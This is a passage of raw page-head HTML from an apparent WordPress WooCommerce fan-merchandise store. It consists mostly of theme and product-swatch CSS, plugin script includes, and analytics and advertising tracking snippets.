.vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product_tag/493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://woolstrend.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul 